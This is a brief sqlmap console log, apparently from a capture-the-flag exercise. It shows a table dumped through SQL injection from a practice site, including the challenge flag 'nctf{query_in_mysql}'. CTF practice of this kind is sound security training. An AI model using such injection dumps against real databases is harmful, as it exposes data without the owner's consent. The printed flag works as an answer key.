 [04:50:52] [INFO] retrieved: h4cked_By_w00dPeck3r
[04:51:02] [INFO] retrieved: 1025
Database: sae-chinalover
Table: ctf2
[6 entries]
+------+----------------------------------+
| id   | content                          |
+------+----------------------------------+
| 1020 | h4cked_By_w00dPeck3r             |
| 1021 | h4cked_By_w00dPeck3r             |
| 1022 | h4cked_By_w00dPeck3r             |
| 1023 | h4cked_By_w00dPeck3r             |
| 1024 | the flag is:nctf{query_in_mysql} |
| 1025 | h4cked_By_w00dPeck3r             |
+------+----------------------------------+
[04:51:02] [INFO] table '`sae-chinalover`.ctf2' dumped to CSV file '/root/.sqlma
p/output/chinalover.sinaapp.com/dump/sae-chinalover/ctf2.csv'
[04:51:02] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
chinalover.sinaapp.com'
[*] ending @ 04:51:02 /2019-09-05/